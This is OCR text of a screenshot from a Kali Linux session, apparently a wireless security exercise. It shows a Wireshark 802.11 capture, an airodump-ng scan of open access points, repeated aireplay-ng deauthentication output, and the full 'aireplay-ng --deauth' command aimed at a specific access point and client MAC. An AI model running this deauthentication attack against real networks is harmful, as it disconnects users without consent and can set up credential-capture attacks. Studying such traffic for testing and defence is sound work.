 *Untitled 1 - Mousepad
qterminal
*any
12:42 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 da:04:58:26:bd:cc
*any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length
1388… 695.666156324 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
1388… 695.707238688 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
1388… 695.729470742 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
1388… 695.744510398 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
1388… 695.749111522 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
1388… 695.779440516 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
1388… 695.801628848 40:a0:20:08:00:a0 da:d5:b3:8a:24:91 (… 802.11 86
Frame 138806: 86 bytes on wire (688 bits), 86 bytes captured (688 bits) on inte
Linux cooked capture v1
Radiotap Header v0, Length 56
802.11 radio information
IEEE 802.11 Acknowledgement, Flags: ........C
0000 00 03 03 23 00 06 40 a0 20 08 00 a0 f2 08 00 04 ···#··@· ········
0010 00 00 38 00 2f 40 40 a0 20 08 00 a0 20 08 00 00 ··8·/@@· ········
0020 53 30 77 b2 00 00 00 00 10 02 94 09 a0 00 c5 00 S0w····· ········
0030 00 00 00 00 00 00 00 00 58 8a 77 b2 00 00 00 00 ········ X·w·····
0040 16 00 11 03 c5 00 c5 01 d4 00 00 00 da d5 b3 8a ········ ········
0050 24 91 73 b5 45 d2 $·s·E·
wires…capng Packets: 138972 · Displayed: 138972 (100.0%) · Dropped: 0 (0.0%) Profile: Defaul
kali@kali: ~
File Actions Edit View Help
CH 9 ][ Elapsed: 3 mins ][ 2021-11-17 12:42
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AU
34:D2:62:9F:82:6C -35 0 712 32101 5 9 54e. OPN
34:D2:62:9F:82:7B -37 1 106 70 0 9 54e. OPN
BSSID STATION PWR Rate Lost Frames Notes
(not associated) 4E:B0:60:70:41:4A -37 0 - 1 0 1
(not associated) AA:39:56:9F:C3:B5 -38 0 - 1 0 1
(not associated) EA:49:8E:12:B1:FB -39 0 - 1 0 1
kali@kali: ~
File Actions Edit View Help
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [32
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [33
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [34
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [35
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [36
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [37
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [38
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [39
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [40
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [41
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [42
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [43
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [44
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [45
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [46
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [47
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [48
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [49
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [50
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [51
12:39:54 Sending 64 directed DeAuth (code 7). STMAC: [DA:04:58:26:BD:CC] [52
| 1 ACKs]
^C
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 100 -a 34:D2:62:9F:82:6C -c DA:04:58:26:BD:CC w
lan0